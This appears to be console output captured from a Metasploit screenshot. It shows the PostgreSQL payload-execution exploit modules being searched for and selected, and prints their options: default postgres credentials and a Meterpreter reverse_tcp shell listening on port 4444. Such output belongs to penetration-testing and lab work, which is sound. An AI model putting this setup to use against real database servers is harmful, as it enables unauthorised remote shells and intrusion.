 File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
3 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
4 \_ target: Windows x86 . . . .
5 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port